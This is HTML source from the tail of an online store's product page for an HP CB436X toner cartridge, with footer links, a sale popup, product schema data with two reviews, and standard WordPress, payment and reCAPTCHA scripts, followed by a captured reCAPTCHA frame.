				<div class="et_pb_text_inner"><h4 class="title">INFORMATION</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span style="color: #ffffff;"><a href="/shipping-returns/" style="color: #ffffff;">Shipping &amp; Returns</a></span></p>
<p><span style="color: #ffffff;"><a href="/privacy-notice/" style="color: #ffffff;">Privacy Notice</a></span></p>
<p><span style="color: #ffffff;"><a href="/terms-of-use/" style="color: #ffffff;">Terms of Use</a></span></p>
<p><span style="color: #ffffff;"><a href="/about-us/" style="color: #ffffff;">About us</a></span></p>
<p><span style="color: #ffffff;"><a href="/contact-us/" style="color: #ffffff;">Contact us</a></span></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 class="title">CUSTOMER SERVICE</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #ffffff;"><a href="https://www.toner4less.ca/blog/" style="color: #ffffff;">Blog</a></span></p>
<p><span style="color: #ffffff;"><a href="https://www.toner4less.ca/shop/" style="color: #ffffff;">Products</a></span></p>
<p><span style="color: #ffffff;">Services</span><span style="color: #ffffff;"></span></p>
<p><span style="color: #ffffff;"></span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 class="title">MY ACCOUNT</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #ffffff;"><a class="account" href="https://www.toner4less.ca/my-account/" style="color: #ffffff;">My account</a></span></p>
<p><span style="color: #ffffff;"><a class="ico-cart" href="https://www.toner4less.ca/#" style="color: #ffffff;">Shopping cart</a></span></p></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/people/Toner4less/100063727253649/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/Toner4less_ca'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/toner4lesscanada/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="271" height="74" src="https://www.toner4less.ca/wp-content/uploads/2024/01/logo.png.png" alt="footer-logo" title="logo.png" class="wp-image-17819" /></span>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><input type="subscribe" name="s" id="65b67b665f3f4" value="" class="aws-search-field" placeholder="Email Address" style="color: #757575; width:100%; padding: 8px 16px; border:0px;" autocomplete="off"></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_right et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="">Click Here</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">© 2025 TONER4LESS.CA | Operated by <strong>MARVEL LAZER INC</strong> | Email: <a href="mailto:mail@toner4less.ca">mail@toner4less.ca</a> | Phone: <a href="tel:6473619216">647-361-9216</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	

jQuery(document).ready(function(){

setTimeout(function(){

     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);

     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);

});	

   </script><div 
	id="pum-18656" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-18648 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:18656,&quot;slug&quot;:&quot;cyber-week-sale&quot;,&quot;theme_id&quot;:18648,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-18656" class="pum-container popmake theme-18648 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" src="https://www.toner4less.ca/wp-content/uploads/2024/12/T4L-sales-week-e1733164077708.webp" alt="" width="580" height="580" class="alignnone size-full wp-image-18657" srcset="https://www.toner4less.ca/wp-content/uploads/2024/12/T4L-sales-week-e1733164077708.webp 580w, https://www.toner4less.ca/wp-content/uploads/2024/12/T4L-sales-week-480x480.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 580px, 100vw" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.toner4less.ca"}},{"@type":"ListItem","position":2,"item":{"name":"Ink for HP Printers Toner Cartridge","@id":"https://www.toner4less.ca/product-category/hp-toner-cartridges/"}},{"@type":"ListItem","position":3,"item":{"name":"HP CB436X Toner Cartridge Black","@id":"https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/#product","name":"HP CB436X Toner Cartridge Black","url":"https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/","description":"HP CB435/436X Toner Cartridge Black (35/36X)  New Compatible can replace toner cartridge of the original CB35/36X CRG 125 OEM cartridge and meets the standards such as ISO 9001 &amp; 14001.","image":"https://www.toner4less.ca/wp-content/uploads/2023/03/0009099_hpcb436xtonercartridgeblack_300.jpeg","sku":"hp-cb436x-toner-cartridge-black","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.99","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"55.99","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.toner4less.ca/product/hp-cb436x-toner-cartridge-black/","seller":{"@type":"Organization","name":"Tonar4less","url":"https://www.toner4less.ca"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"3.50","reviewCount":2},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Deniel Rock"},"reviewBody":"nice!!!!!!!!!!!\r\nvery low prices. like it.","datePublished":"2022-10-09T02:21:55+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"3","worstRating":"1"},"author":{"@type":"Person","name":"Fati Husna"},"reviewBody":"Good experience, old printer, I this toner from Toner4less only, else no one had it. Good contact for future.","datePublished":"2021-07-08T11:21:30+00:00"}]}]}</script><script type="text/javascript">jQuery(function($){		function load_elavon_converge_credit_card_payment_form_handler() {
			window.wc_elavon_converge_credit_card_payment_form_handler = new WC_Elavon_Payment_Form_Handler( {"plugin_id":"elavon_vm","id":"elavon_converge_credit_card","id_dasherized":"elavon-converge-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":true,"enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"],"ajaxurl":"https:\/\/www.toner4less.ca\/wp-admin\/admin-ajax.php","debug_mode":false,"i18n":{"general_error":"An error occurred, please try again or try an alternate form of payment.","terms_and_conditions_error":"Please read and accept the terms and conditions to proceed with your order."},"is_checkout_js_enabled":true,"log_event_script_nonce":"6b106d07ec","is_terms_and_conditions_enabled":false} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Elavon_Payment_Form_Handler ) {
				load_elavon_converge_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_elavon_payment_form_handler_loaded', load_elavon_converge_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Elavon_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.toner4less.ca/wp-admin/admin-ajax.php', {
			action:   'wc_elavon_converge_credit_card_payment_form_log_script_event',
			security: '6b106d07ec',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_elavon_converge_echeck_payment_form_handler() {
			window.wc_elavon_converge_echeck_payment_form_handler = new WC_Elavon_Payment_Form_Handler( {"plugin_id":"elavon_vm","id":"elavon_converge_echeck","id_dasherized":"elavon-converge-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"ajaxurl":"https:\/\/www.toner4less.ca\/wp-admin\/admin-ajax.php","debug_mode":false,"i18n":{"general_error":"An error occurred, please try again or try an alternate form of payment.","terms_and_conditions_error":"Please read and accept the terms and conditions to proceed with your order."},"is_checkout_js_enabled":true,"log_event_script_nonce":"1c57280ac9","is_terms_and_conditions_enabled":false} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Elavon_Payment_Form_Handler ) {
				load_elavon_converge_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_elavon_payment_form_handler_loaded', load_elavon_converge_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Elavon_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.toner4less.ca/wp-admin/admin-ajax.php', {
			action:   'wc_elavon_converge_echeck_payment_form_log_script_event',
			security: '1c57280ac9',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://www.toner4less.ca","url":"https://www.toner4less.ca/wp-admin/admin-ajax.php","nonce":"fbd67cc2cb","listNonce":"649c1dcc7f","activatedNonce":"0edd36975f"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1723495591" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.toner4less.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.42" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.toner4less.ca/wp-admin/admin-ajax.php","images_uri":"https://www.toner4less.ca/wp-content/themes/Divi/images","builder_images_uri":"https://www.toner4less.ca/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"9a81031ba0","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"d1b58b5b8b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6340","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.toner4less.ca/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#2ea3f2","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.27.4" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F&amp;ver=4.27.4" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F","page_action":{"action":"hp_cb436x_toner_cartridge_black"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.27.4" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.toner4less.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https://www.toner4less.ca/wp-content/plugins/popup-maker/","ajaxurl":"https://www.toner4less.ca/wp-admin/admin-ajax.php","restapi":"https://www.toner4less.ca/wp-json/pum/v1","rest_nonce":null,"default_theme":"18648","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://www.toner4less.ca/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.toner4less.ca/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-18656":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":18648,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":18656,"slug":"cyber-week-sale"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.toner4less.ca/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755543226&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toner4less.ca/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<style id="et-builder-module-design-tb-6313-6340-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:0px}.et_pb_section_0_tb_footer.et_pb_section{background-color:rgba(0,0,0,0.93)!important}.et_pb_row_0_tb_footer.et_pb_row{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px}.et_pb_text_0_tb_footer h4,.et_pb_text_2_tb_footer h4,.et_pb_text_4_tb_footer h4{font-family:'Abhaya Libre',Georgia,"Times New Roman",serif;font-size:20px;color:#FFFFFF!important}.et_pb_image_0_tb_footer{max-width:251px;text-align:left;margin-left:0}.et_pb_code_0_tb_footer{margin-top:60px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer,body .pum-container .et_pb_section .et_pb_button_0_tb_footer{color:#FFFFFF!important;border-color:#067ed9;font-size:12px;background-color:#067ed9}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after,body .pum-container .et_pb_section .et_pb_button_0_tb_footer:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_footer:after{font-size:12px}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:30px!important;margin-bottom:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_text_6_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon,.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#000000!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after,body .pum-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after,body .pum-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after,body .pum-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after,body .pum-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lew6_4qAAAAANEdrGqaqXqp6Lfiws1I3vldL58F&co=aHR0cHM6Ly93d3cudG9uZXI0bGVzcy5jYTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pv6tij6trefw
body_size: 48753
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
